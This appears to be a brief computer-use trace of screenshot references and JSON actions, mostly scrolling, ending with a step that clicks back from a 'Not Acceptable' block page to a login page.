
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [819, 570]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Step: Go back from the Not Acceptable block page to the login page
{"action": "left_click", "coordinate": [129, 308]}
